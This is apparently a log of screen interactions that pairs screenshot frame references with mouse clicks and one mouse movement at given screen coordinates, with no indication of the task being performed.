
left_click(287, 123)

mouse_move(299, 639)

left_click(1172, 107)

left_click(1155, 176)

left_click(978, 377)

left_click(980, 412)

left_click(474, 893)
